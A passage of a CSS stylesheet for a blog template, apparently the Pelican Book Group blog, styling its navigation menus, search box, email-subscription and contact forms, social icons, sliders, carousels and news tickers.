box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto;
}
#nav ul.submenu.hidden {
display:block;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0;
}
#nav li:hover ul.submenu.hidden {
-khtml-opacity:1;
-moz-opacity:1;
opacity:1;
visibility:visible;
}
#nav ul.submenu li:first-child {
border-top:0 none;
}
#nav ul.submenu a {
height:35px;
line-height:1em;
padding:7px 10px;
margin-top:4px;
}
#nav ul.submenu a:hover {
padding-left:15px;
}
#nav li.mhome {
border:0;
margin-top:0;
height:55px;
padding-right:2px;
}
#nav li.mhome a {
margin-top:-5px;
height:56px;
border-left:0 none;
text-indent:-9999px;
width:58px;
background-color: #25282A;
background-image:url('https:pelicanbookgroup.com/cott_blogimages/icon_home.png');
background-repeat:no-repeat;
background-position:50% 16px;
}
/*----div columns----*/
div.columns       { width: 100%;
}
div.columns div   { width: 50%; float: left; padding: 3px 3 3 3px;
}
div.clear         { clear: both;
}
/* Navigation2
----------------------------------------------- */
#nav2 {
font:normal normal 100% oswald,Tahoma,Helvetica,FreeSans,sans-serif;
text-transform:uppercase;
position:absolute;
width:100%;
background-color:#2e2e2e;
background-repeat:repeat-x;
height:32px;
padding-left:10px
}
#nav2 li:hover a {
color:#ffffff;
background-color:#3498db
}
#nav2 ul {
height:18px;
margin:0;
padding:0
}
#nav2 li {
position:relative;
display:inline-block;
float:left;
border-width:0 0 0 1px;
height:24px;
margin-top:5px
}
#nav2 li a {
display:block;
line-height:22px;
height:22px;
text-decoration:none;
color:#ffffff;
padding:0 15px;
}
#nav2 li:last-child a {
border-right:0 none
}
#nav2 ul.submenu2 li {
float:none;
width:100%;
margin:0;
border-bottom:1px solid #222;
border-top:1px solid #383838;
border-left:0 none;
height:30px
}
#nav2 ul.submenu2 {
display:none;
padding:0;
position:absolute;
top:30px;
width:180px;
z-index:99;
float:left;
background:#2D2D2D!important;
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto
}
#nav2 ul.submenu2.hidden {
display:block;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0
}
#nav2 li:hover ul.submenu2.hidden {
-khtml-opacity:1;
-moz-opacity:1;
opacity:1;
visibility:visible
}
#nav2 ul.submenu2 li:first-child2 {
border-top:0 none
}
#nav2 ul.submenu2 a {
height:30px;
line-height:1em;
padding:7px 10px
}
#nav2 ul.submenu2 a:hover {
padding-left:15px
}
/* Navigation3
----------------------------------------------- */
#nav3 {
font:normal normal 13px oswald,Tahoma,Helvetica,FreeSans,sans-serif;
text-transform:uppercase;
position:absolute;
width:100%;
background-color:#2e2e2e;
background-repeat:repeat-x;
height:40px;
padding-right:10px;
}
#nav3 li:hover a {
color:#ffffff;
background-color:#C1A466
}
#nav3 ul {
height:40px;
margin:0;
padding:0
}
#nav3 li {
position:relative;
display:inline-block;
float:right;
border-width:0 0 0 1px;
height:40px;
margin-top:9px
}
#nav3 li a {
display:block;
line-height:22px;
height:22px;
text-decoration:none;
color:#ffffff;
padding:0 15px;
}
#nav3 li:last-child a {
border-right:0 none
}
#nav3 ul.submenu3 li {
float:none;
width:100%;
margin:0;
border-bottom:1px solid #222;
border-top:1px solid #383838;
border-left:0 none;
height:30px
}
#nav3 ul.submenu3 {
display:none;
padding:0;
position:absolute;
top:30px;
width:180px;
z-index:99;
float:left;
background:#2D2D2D!important;
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto
}
#nav3 ul.submenu3.hidden {
display:block;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0
}
#nav3 li:hover ul.submenu2.hidden {
-khtml-opacity:1;
-moz-opacity:1;
opacity:1;
visibility:visible
}
#nav3 ul.submenu3 li:first-child3 {
border-top:0 none
}
#nav3 ul.submenu3 a {
height:30px;
line-height:1em;
padding:7px 10px
}
#nav3 ul.submenu3 a:hover {
padding-left:15px
}
/* Search Box
----------------------------------------------- */
#search-fix {
padding-bottom:15px!important
}
#searchformfix {
width:20%;
float:right;
margin-top:1px!important;
margin-right:20px!important;
overflow:hidden
}
#searchform {
width:100%;
float:left;
margin:6px 0 0;
padding:0
}
#searchform fieldset {
padding:0;
border:none;
margin:0
}
#searchform input[type=text] {
border:1px solid #e1e1e1;
float:left;
padding:0 10px 0 15px;
margin:0;
width:85%;
height:37px;
line-height:38px;
color:#aaa;
font-size:12px
}
#searchform input[type=submit] {
background:url(https:pelicanbookgroup.com/cott_blogimages/icon-search.png) center 11px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:37px;
max-width:15%;
max-height:100%;
line-height:38px;
background-color:#cccccc
}
input[type=submit] {
padding:4px 17px;
fontcolor:#ddd;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible
}
#searchform input[type=submit]:hover {
background-color:#111111
}
/* Follow by Email
----------------------------------------------- */
.FollowByEmail .follow-by-email-inner {
position: relative;
}
.follow-by-email-inner {
background: none repeat scroll 0 0 #C1A466;
padding: 15px;
}
.follow-by-email-inner:before {
color: #fff;
content: "Join with Thousands Of Subscribers ! Get Our Latest Articles Delivered to Your email Inbox";
font-family: Open Sans;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
border: 1px solid #ddd;
font-size: 13px;
height: 28px;
padding-left: 2px;
width: 100%
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: #2c3e50;
border: 0 none;
color: #FFF;
cursor: pointer;
font-size: 11px;
height: 28px;
margin: 0 3px;
width: 80px;
z-index: 0;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background: #111;}
/* Contact form
----------------------------------------------- */
.contact-form-button{
width:95%;
margin-top:10px;
border:none !important;
}
.contact-form-name,.contact-form-email,.contact-form-email-message{
max-width:95%;
margin-bottom:5px;
color:#333;
}
.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover{
box-shadow:1px
}
input:focus,.contact-form-email-message{
box-shadow:1px
}
.contact-form-email-message{
border:none !important;
border-top:0px;
border:0px
}
.contact-form-email, .contact-form-name{
border:none;
background:#fff;
border:none !important;
padding:5px;
}
.contact-form-name, .contact-form-email, .contact-form-email-message{
background:#fff;
padding:5px;
}
.contact-form-button-submit{
background:#c0392b;
border:none !important;
box-shadow:none !important;
border-radius:none !important;
cursor:pointer
}
.contact-form-button-submit:hover {
background:#C1A466;
border:none !important;
box-shadow:none !important;
border-radius:none !important;
cursor:pointer
}
/* Top Date
----------------------------------------------- */
#date_wrapper {
color:#fff;
margin-top:8px;
margin-right:10px;
float:right;
font-size:12px;
font-weight:bold;
font-family:arial,Geneva,sans-serif;
padding:0 10px;position:relative!important;
display:inline-block;
}
/*Top Hide Menu
----------------------------------------------- */
#social_icons {
float:l;
text-align:right;
position:relative!important;
display:inline-block;
position:relative;
z-index:1
}
#social_icons ul {
display:block;
height:32px;
margin:0
}
#social_icons li {
display:inline-block;
float:left;
width:32px;
height:32px;
opacity:0.8;
background-position:left top;
-webkit-transition:All .4s ease;
-moz-transition:All .4s ease;
-o-transition:All .4s ease
}
#social_icons li:hover {
opacity:1;
background-position:left -32px
}
#social_icons li a {
display:inline-block;
width:32px;
height:32px
}
#social_icons li a span {
display:none
}
#social_icons li.facebook {
background-image:url(https:pelicanbookgroup.com/cott_blogimages/social_network_facebook.png)
}
#social_icons li.twitter {
background-image:url(https:pelicanbookgroup.com/cott_blogimages/social_network_twitter.png)
}
#social_icons li.linkedin {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZDhCxheY0UJdMTWjrsUvKXZ5wqOU_aP4Rl2BP0lma3I6WyWfURODOCxh73pdOHKasS5LXYW5XMRSOO93PN6wxB0NmrxDYBHSTemVlnrg5UT2rtSMPPj0Tp5l9kw6kpeNR1kDmbjAqGHl5/s64/social_network_linkedin.png)
}
#social_icons li.tumblr {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVqqs2yePefyjx1pJSUUlZwROBB22EmdYSp9si4PORXrIR4FBG5pyhg2LzfHNnuIuaV0QGn51zMAGdIwpkGbC_7yTCwkIzlqTmeBC53QcfMAgdJBzC-8ATY7INZoa0iZjebWTvtybPuN91/s64/social_network_tumblr.png)
}
#social_icons li.vimeo {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVnLA-dV-saegVgDeoFDynD0zHH2rdCRf6FJK5q3kNr1iAtaB0qYOyeSF8yfDY0JOj2n7l6KRch1D8kZapdKnpXShNs-E2dkXpgNn7h4Ac3YokLJClqBinN48G1v7TLaBjh6NN9FPHbJXJ/s64/social_network_vimeo.png)
}
#social_icons li.skype {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCjNGpIuStWdELw1aa2T9_BB8CPRNE37dMTOQ2snEaDwrBDlV8SN0a3e-gHI6E33WnMtIx06oBTB1LtEPv4dGL4AwjWq4fOjz5SlO370RIhqzjF2oHjIX1Ql3fJDNVUFlrb0I-taKjsT9w/s64/social_network_skype.png)
}
#social_icons li.youtube {
background-image:url(https:pelicanbookgroup.com/cott_blogimages/social_network_youtube.png)
}
#social_icons li.myspace {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ueBUUjve7sAvxbzVS0Qbv6LrslkhhPjO7-nuNFJP4_3zHeXn12uho0IvbHHo2Dt-a5ml9ZXkKlumvJZ4Mol-UV6opfJ1TEzCBtvAw3A1I861d6W9U1RVE0tKZcqNLl0TIdLF4xQZoDZE/s64/social_network_myspace.png)
}
#social_icons li.googleplus {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPBTXq_cUgBSpnEo4d3XsM27a8o1lXCGmfY6eVSymxGZR7fMcFDhaJpv5fVsq5g4qLzUyaZNBO5z1ASn7h76D_fWLnVlXM4zYhL54NKE1NuoJhSkJzp7lIcM42BQqzcbGjxKjUd8Kbyty_/s64/social_network_googleplus.png)
}
#social_icons li.behance {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr-ra3LPeljDayh99535k5hxXMbg8iYXfkR3YzWVW6ZND0xphWoSL_Y-LjOE7xcvjclUWq65zIZwQX71qW359Jg2bvohxicE-A5DQt4JAEOOcbhbpjvTwr8Mmp8VtfrKf74uLahAK511xS/s64/social_network_behance.png)
}
#social_icons li.deviantart {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA0hkvHsv-wXYLgkkutgpepQf_GTUm6uSdEq5aF9I004YUW56OhcnWQt0qx-ucZPaeQRQyeGkXbzEuLMe5OeCXZm2FEM7oQblflQNYTtSaeORakB1G-fosG6s3lqKKt0NUjZby2MI1DE2b/s64/social_network_deviantart.png)
}
#social_icons li.envato {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1ymgUbO749jMLKQA7rAV7TfjvvVA46Aa-K6-7m8UWt0Q3C9Unu6e2OFCGnfHZaSS9uTTX6jCxAXOblq6vL_mbP8-HZ5ic2Y580SxJqLR5Ti1JV4mrRTesNr-7XmBEJ1KZ40JMPOLgowX4/s64/social_network_envato.png)
}
#social_icons li.flickr {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPxDzczYOphZcYX-sZpPxRj5zt3pR8yUQPHCYkC9Pz3l9ag_ipTkZPUEmGSLKSkFh-0nen1cIoT1quU0wb1MnDz-d5obOFPsOcq4gvdZogyDMESFjZ85TnHSGP2JIEG_QsqD2vsig1O3Fg/s64/social_network_flickr.png)
}
.hidebg {
margin-top:40px;
position:absolute
}
/* Flex-slider
----------------------------------------------- */
#flex-slider {
float:left;
position:relative;
margin-bottom:30px;
width:100%;
}
#flex-slider .widget h2,.tabs-wrap .widget h2,.flex-active {
display:none;
}
.flex-slider {
position:relative;
overflow:hidden;
background-color:#fff;
}
.flex-slider_wrap {
position:relative;
height:360px;
overflow:hidden;
padding:0;
}
.flex-slider_item {
height:360px;
overflow:hidden;
width:100%;
}
.flex-slider .slides img {
width:100%;
height:auto;
}
.flex-slider .slider_caption {
width:80%;
position:absolute;
left:15px;
bottom:15px;
background:rgba(0,0,0,.80);
color:#f5f5f5;
margin:0;
padding:10px;
}
.flex-slider .item-thumbnail img {
width:100%;
height:auto;
overflow:hidden;
}
.flex-slider_wrap .flex-slider_item {
display:none;
position:relative;
}
.flex-slider .slider_caption h3 {
position:absolute;
margin-top:-50px;
font-size:18px;
line-height:27px;
background:rgba(255,30,0,0.70);
color:#f5f5f5;
padding:2px 10px;
}
.flex-slider .slider_caption h3 a {
font-family:Oswald,serif;
color:#fff;
}
.flex-slider .slider_caption h3 a:hover {
color:#eee;
}
.flex-slider .slider_caption p {
clear:both;
line-height:18px;
margin-bottom:10px;
color:#fff;
}
.flex-slider .flex-direction-nav a {
font-size:0;
width:30px;
background:#df0f0f;
height:30px;
display:block;
position:absolute;
right:0;
bottom:0;
cursor:pointer;
z-index:99;
opacity:1;
}
.flex-slider .flex-direction-nav .flex-next {
bottom:330px;
right:0;
background:rgba(0,0,0,.63) url(https:pelicanbookgroup.com/cott_blogimages/next_right.png)center no-repeat;
z-index:99;
}
.flex-slider .flex-direction-nav .flex-prev {
bottom:330px;
right:30px;
background:rgba(0,0,0,.63) url(https:pelicanbookgroup.com/cott_blogimages/previous_left.png)center no-repeat;
z-index:99;
}
.flex-direction-nav {
height:0;
list-style:none;
margin:0;
padding:0;
}
.flex-slider .flex-control-nav.flex-control-paging {
position:absolute;
top:15px;
z-index:2;
left:15px;
}
.flex-control-nav.flex-control-paging,.flex-control-nav.flex-control-paging li {
list-style:none;
text-align:left;
margin:0;
padding:0;
}
.flex-control-nav.flex-control-paging li {
display:inline-block;
}
.flex-control-nav.flex-control-paging a {
display:inline-block;
text-indent:-9999px;
width:10px;
height:10px;
background-color:#ffffff;
cursor:pointer;
-moz-border-radius:50%;
-webkit-border-radius:50%;
border-radius:50%;
margin:0 5px;
}
.flex-control-nav.flex-control-paging a.flex-active {
background-color:#df0f0f;
}
/* Tag-post
----------------------------------------------- */
.comnum .date {
position:relative;
}
.comnum:before,.date:before {
font-family:FontAwesome;
text-decoration:inherit;
font-weight:normal;
color:#999;
font-size:13px;
padding-right:.5em;
top:0;
left:5px;
}
.comnum:before {
content:"\F086";
}
.date:before {
content:"\F017";
}
.post-meta {
color:#999;
margin-top:6px;
display:block;
font-size:12px;
font-family:sans-serif;
font-weight:normal;
margin-left:4px;
}
.post-meta a {
color:#aaa;
}
.post-meta a:hover {
border-bottom:1px #000 dotted;
color:#000;
text-decoration:none;
}
.tag-post1 p,.tag-post2 p,.tag-post3 p {
color:#666;
font-family:arial, sans-serif;
font-size:13px;
font-weight:normal;
margin-left:4px;
display:block;
width:100%;
}
.tag-post1 h3 a:link,.tag-post1 h3 a:visited,.tag-post2 h3 a:link,.tag-post2 h3 a:visited,.tag-post3 h3 a:link,.tag-post3 h3 a:visited,.tag-post4 h3 a:link,.tag-post4 h3 a:visited,.tag-post5 h3 a:link,.tag-post5 h3 a:visited {
color:#000;
}
.tag-post1 h3 a:hover,.tag-post2 h3 a:hover,.tag-post3 h3 a:hover,.tag-post4 h3 a:hover,.tag-post5 h3 a:hover {
color:#237fc7;
}
.tag-post1 h3 a:active,.tag-post2 h3 a:active,.tag-post3 h3 a:active,.tag-post4 h3 a:active,.tag-post5 h3 a:active {
color:#555;
}
.tag-post2 li:first-child h3,.tag-post3 li:first-child h3,.tag-post1 li:first-child h3 {
color:#000;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
line-height:1.4em;
}
.tag-post2 li h3,.tag-post3 li h3,.tag-post1 li h3,.tag-post4 li h3,.tag-post5 li h3 {
color:#000;
font-family:Oswald, sans-serif;
font-size:14px;
font-weight:400;
line-height:1.4em;
}
.tag-post2 li:first-child h3,.tag-post1 li:first-child h3 {
clear:both;
padding:10px 0 2px 3px!important;
}
.tag-thumbnail img {
-webkit-transition-duration: 1.0s; /*Webkit: Animation duration*/
-moz-transition-duration: 1.0s; /*Mozilla Animation duration*/
-o-transition-duration: 1.0s; /*Opera Animation duration*/
}
.tag-thumbnail img:hover{
-webkit-transform:scale(1.06); /*Webkit: 0.5 times the original Image size*/
-moz-transform:scale(1.06); /*Mozilla 0.5 times the original Image size*/
-o-transform:scale(1.06); /*Opera 0.5 times the original Image size*/
}
.tag-post1 li {
display:block;
overflow:hidden;
border-bottom:1px solid #eaeaea;
float:right;
padding:7px 0!important;
width:47%;
}
.tag-post1 li:first-child {
display:block;
border-bottom:0;
float:left;
margin:0 10px 0 0!important;
width:50%;
}
.tag-post1 li:first-child .tag-thumbnail,.tag-post1 li:first-child .tag-thumbnail img {
float:left;
width:100%;
max-height:100%;
height:180px;
margin:0 10px 0 0;
z-index:1;
overflow:hidden;
}
.tag-post2.last-column {
margin-left:0;
margin-right:0;
}
.tag-post2 li {
overflow:hidden;
padding:7px 0!important;
border-bottom:1px solid #eaeaea;
}
.tag-post2 li:first-child .tag-thumbnail {
float:left;
height:180px;
margin:0 7px 0 0;
overflow:hidden;
width:100%;
z-index:1;
}
.tag-post2 li:first-child .tag-thumbnail img {
height:180px;
width:100%;
z-index:1;
}
.tag-post2 li:first-child {
border-bottom:1px solid #eaeaea;
padding:0 0 10px;
}
.tag-post3 {
float:left;
position:relative;
width:100%;
}
.tag-post3 li {
border-bottom:1px solid #eaeaea;
float:left;
height:auto;
margin-right:20px;
overflow:hidden;
padding:10px 0!important;
width:47.6%;
}
.tag-post3 ul {
overflow:hidden;
width:105%;
}
.tag-post3 li:first-child {
border-bottom:1px solid #eaeaea;
float:none;
height:auto;
margin:0;
padding:0 0 10px;
width:95%;
}
.tag-post3 li:first-child .tag-thumbnail {
float:left;
height:180px;
margin:0 15px 0 0;
margin-right:15px;
overflow:hidden;
width:50%;
}
.tag-post3 li:first-child .tag-thumbnail img {
height:180px;
width:100%;
}
.loding {
background-image:url(https:pelicanbookgroup.com/cott_blogimages/ajax-loader.gif);
background-repeat:no-repeat;
background-position:50% 50%;
height:150px;
}
.pic_tag-post6 {
width:100%;
position:relative;
}
.pic_tag-post6 .tag-ct ul li:first-child {
float:left;
padding:0;
width:50%;
margin:0 10px 0 0;
}
.pic_tag-post6 .tag-ct li:first-child .tag-thumbnail {
float:left;
height:200px;
overflow:hidden;
padding:0;
width:100%;
z-index:1;
}
.pic_tag-post6 .tag-ct li:first-child .tag-thumbnail img {
float:left;
height:200px;
width:100%;
z-index:1;
}
.pic_tag-post6 .tag-ct ul li {
float:left;
margin:0 0 10px 10px;
overflow:hidden;
}
.pic_tag-post6 .tag-ct li:first-child .tag-thumbnail a {
color:#FFF;
}
.pic_tag-post6 .tag-ct li a {
display:block;
}
.pic_tag-post6 li .tag-thumbnail,.pic_tag-post6 li .tag-thumbnail img {
height:60px;
margin:0;
overflow:hidden;
width:60px;
z-index:1;
}
.pic_tag-post6 li .tag-thumbnail,.pic_tag-post6 li .tag-thumbnail {
height:60px;
width:60px;
z-index:1;
}
.tag-post2,.tag-post4,.tag-post5 {
position:relative;
width:100%;
}
.tag-post1 li .tag-thumbnail,.tag-post1 li .tag-thumbnail img,.tag-post2 li .tag-thumbnail,.tag-post2 li .tag-thumbnail img,.tag-post3 li .tag-thumbnail,.tag-post3 li .tag-thumbnail img,.tag-post4 li .tag-thumbnail,.tag-post4 li .tag-thumbnail img {
float:left;
overflow:hidden;
margin:0 10px 0 0;
max-width:100%;
height:70px;
width:70px;
z-index:1;
}
.tag-post2 li:first-child p,.tag-post4 li p,.tag-post5 li p {
padding:0;
}
.tag-post3 li .widget,.pic_tag-post6 .widget {
overflow:hidden;
position:relative;
}
.tag-post4 li,.tag-post5 li {
border-bottom:1px solid #eaeaea;
overflow:hidden;
padding:7px 0!important;
}
.tag-post4 p,.tag-post5 li .tag-thumbnail,.tag-post5 p,.pic_tag-post6 h3,.pic_tag-post6 .tag-ct li span,.pic_tag-post6 p {
display:none;
}
/* Newsticker
----------------------------------------------- */
.news-ticker h3 a:link {color:#fff;}
.news-ticker h3 a:visited {color:#fff;}
.news-ticker h3 a:hover {color:#ccc;}
.news-ticker h3 a:active {color:#fff;}
.news-ticker li h3 {
font-family:Arial, sans-serif;
font-size:12px;
font-weight:normal;
line-height:1.4em;
display:inline-block;
margin-right:15px;
margin-top:10px;
}
.news-ticker {
float:left;
width:100%;
overflow:hidden;
padding:20px 23px 0px 23px;
background:#333;
}
.news-ticker li {
width:auto;
height:40px;
margin-bottom:100px!important;
overflow:hidden;
float: left;
background:#34495e;
white-space:nowrap;
}
.news-ticker li .tag-thumbnail {
float:left;
overflow:hidden;
margin:0 10px 0 0;
max-width:100%;
height:40px;
width:40px;
z-index:1;
border:0px solid #DDDDDD;
}
.news-ticker li .tag-thumbnail img {
float:left;
overflow:hidden;
margin:0 0px 0 0;
max-width:100%;
height:40px;
width:40px;
z-index:1;
border:0px solid #DDDDDD;
}
.news-ticker .post-meta {
display:none;
}
.news-ticker p {
display:none;
}
#headlines {
overflow:hidden;
position:relative;
line-height:30px;
background:#34495e;
height:50px;
padding:0 0 0 135px;
}
#headlines h2 {
color:#fff;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
text-transform:uppercase;
margin-left:-115px;
margin-top:10px;
position:absolute;
}
#headlines .right_arrow {
padding:0 40px 0 110px;
display:block;
background:url(https:pelicanbookgroup.com/cott_blogimages/break.png) no-repeat right center;
height:46px;
line-height:46px;
position:absolute;
left:0;
top:0;
}
div.htick {
margin:0;
padding:0 40px 0 20px;
overflow:hidden;
}
div.htick-text {
margin-top:4px;
position:absolute;
overflow:hidden;
white-space:nowrap;
}
/* slider
----------------------------------------------- */
#carousel h3 a:link {color:#fff;}
#carousel h3 a:visited {color:#fff;}
#carousel h3 a:hover {color:#ccc;}
#carousel h3 a:active {color:#fff;}
#carousel h3 {
font-family:Oswald, sans-serif;
font-size:14px;
line-height:1.4em;
clear:both;
padding:10px 0 2px 3px !important;
}
#carousel ul {
list-style: none;
display: block;
margin: 0;
padding: 0;
}
#carousel {
height:auto;
width:100%;
overflow:hidden;
}
#carousel li {
float:left;
max-width:100%;
width:216px;
height:auto;
position:relative;
margin:0px 5px 80px 4px;
}
#carousel li p {
margin:0;
padding:0;
}
#carousel .tube {
display:block;
width:50px;
height:50px;
position:absolute;
top:28%;
left:36%;
z-index:9;
background:url(https:pelicanbookgroup.com/cott_blogimages/tube.png) no-repeat;
}
#carousel #next2,#carousel #prev2 {
color:#333;
font-size:30px;
background:rgba(155,89,182,.62);
position:absolute;
top:29%;
width:30px;
height:30px;
overflow:hidden;
display:block;
z-index:10;
text-align:center;
opacity:0;
padding:3px 7px;
}
#carousel #next2 {
display:block;
color:#fff;
font-size:30px;
line-height:20px;
left:0;
cursor:pointer;
}
#carousel #prev2 {
display:block;
color:#fff;
font-size:30px;
line-height:20px;
right:0;
cursor:pointer;
}
#carousel:hover #next2,#carousel:hover #prev2 {
opacity:1;
}
#carousel h3 a:link,#carousel h3 a:visited,#carousel h3 a:active {
color:#333;
}
#carousel li .tag-thumbnail,#carousel li .tag-thumbnail img {
width:100%;
height:150px;
overflow:hidden;
}
#carousel .post-meta,#carousel p {
display:none;
}
/* Vertical Slider
----------------------------------------------- */
#carvertical h3 a:link {color:#fff;}
#carvertical h3 a:visited {color:#fff;}
#carvertical h3 a:hover {color:#ccc;}
#carvertical h3 a:active {color:#fff;}
#carvertical h3 {
display:block;
text-align:center;
font-family:Oswald, sans-serif;
font-size:14px;
line-height:1.4em;
margin-top:-80px;
background:rgba(0,0,0,0.22);
padding:20px;
position:absolute;
max-width:280px;
width:100%;
}
#carvertical {
width:100%;
height:100%;
max-height:550px;
margin:0px 0px 30px 0px;
overflow:hidden;
}
#carvertical ul {
list-style: none;
display: block;
margin: 0;
padding: 0px 0px 30px 0px;
overflow:hidden;
}
#carvertical li {
float:left;
width:100%;
height:auto;
margin:0 0 10px;
overflow:hidden;
}
#carvertical li p {
margin:0;
padding:0;
}
#carvertical #next,#carvertical #prev {
color:#fff;
font-size:30px;
background:rgba(243,156,18,0.62);
position:absolute;
width:30px;
height:30px;
overflow:hidden;
display:block;
z-index:10;
padding:3px 7px;
text-align:center;
opacity:0;
}
#carvertical #next {
display:block;
color:#fff;
font-size:30px;
line-height:20px;
right:11px;
cursor:pointer;
}
#carvertical #prev {
display:block;
color:#fff;
font-size:30px;
line-height:20px;
right:11px;
margin-top:-40px;
cursor:pointer;
}
#carvertical:hover #next,#carvertical:hover #prev {
opacity:1;
}
#carvertical h3 a:link,#carvertical h3 a:visited,#carvertical h3 a:active {
color:#fff;
}
#carvertical li .tag-thumbnail,#carvertical li .tag-thumbnail img {
width:80%;
height:225px;
}
#carvertical .post-meta,#carvertical p {
display:none;
}
/* Hotticker
----------------------------------------------- */
#hot-ticker{font-family:Arial, sans-serif;
font-size:12px;
font-weight:normal;
margin-top:5px;margin-left:60px;
color:#fff;
background:#2d2d2d;
}
#hot-ticker a{
color:#fff;
}
#hot-ticker a:hover{
color:#ccc;
}
#headlines2 {
width:55%;
padding:0 8px;
overflow:hidden;
position:relative;
line-height:30px;
background:#2d2d2d;
height:40px;
padding:0 0 0 20px;
}
#headlines2 h2 {
width:auto;
height:50px;
color:#fff;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
text-transform:uppercase;
margin-left:10px;
position:absolute;
background:#3498db;
white-space:nowrap;
padding:8px 15px 15px 15px;
}
#headlines2 .right_arrow2 {
padding:0 35px 0 50px;
height:40px;
line-height:40px;
position:absolute;
left:0;
top:0;
}
div.htick2 {
margin:0;
margin:0px 0px 0px 20px;
overflow:hidden;
}
/* Featured Post Auto
----------------------------------------------- */
.slides:after {
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0;
}
#pbt-slider {
position:relative;
width:100%;
background-color:#333;
margin-top:-20px;
padding:20px 23px 23px;
}
.pbt-slider {
width:53%;
height:auto;
position:relative;
float:left;
overflow:hidden;
}
.pbt-slider-wrap {
position:relative;
height:380px;
overflow:hidden;
margin:0;
padding:0;
}
.pbt-slider_item {
width:53%;
height:380px;
overflow:hidden;
position:relative;
}
.pbt-slider .slides .item-thumbnail img {
width:100%;
height:auto;
overflow:hidden;
}
.pbt-slider-sg ul li .post-info,.pbt-slider .slider_caption {
transition:all .5s ease;
-webkit-transition:all .5s ease;
position:absolute;
bottom:0;
left:0;
width:100%;
height:100%;
}
.pbt-slider-wrap .pbt-slider_item {
display:none;
position:relative;
}
.pbt-slider .slider_caption h3 {
margin-bottom:0;
font-size:30px;
line-height:37px;
position:absolute;
bottom:0;
left:0;
padding:10px 20px;
}
.pbt-slider .slider_caption h3 a {
font-family:Oswald,serif;
color:#fff;
font-size:28px;
}
.pbt-slider .slider_caption h3 a:hover {
color:#eee;
}
.pbt-slider .slider_caption h3 p {
font-size:13px;
line-height:1.4em;
color:#fff;
margin:10px 0;
}
.pbt-slider-sg {
width:47%;
position:relative;
float:right;
overflow:hidden;
background-color:#fff;
}
.pbt-slider-sg li {
width:47%;
list-style:none;
background:#333;
margin:0;
padding:0;
}
.pbt-slider-sg ul li {
float:left;
text-align:left;
width:50%!important;
position:relative;
opacity:100!important;
display:block!important;
overflow:hidden;
border-bottom:0 solid transparent;
margin:0!important;
}
.pbt-slider-sg ul li .post-thumbnail {
float:left;
width:100%;
background:#111;
height:auto;
overflow:hidden;
margin-right:0;
}
.pbt-slider-sg a {
font-family:'Droid Sans',sans-serif;
font-weight:700;
overflow:hidden;
color:#fff;
text-decoration:none;
line-height:1.4em;
position:relative;
height:190px;
font-size:18px;
background:#111;
display:block;
opacity:.5;
margin:0;
padding:0;
}
.pbt-slider-sg ul li a h3 {
color:#fff;
}
.pbt-slider-sg ul li h3 {
position:absolute;
left:0;
bottom:0;
font-size:16px;
font-family:Oswald,serif;
color:#fff;
padding:12px;
}
#pbt-slider-sg li.flex-active-slide a {
color:#fff;
top:0;
background:#111;
opacity:1;
margin:0;
}
#pbt-slider .widget h2,.tabs-wrap .widget h2,.flex-active,.pbt-slider .flex-control-nav.flex-control-paging {
display:none;
}
.pbt-slider .slides .item-thumbnail img img,.pbt-slider-sg ul li .post-thumbnail img {
width:100%;
height:100%;
}
.pbt-slider-wrap:hover .flex-direction-nav a,.pbt-slider-sg a:hover {
opacity:1;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#3A3A3A;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
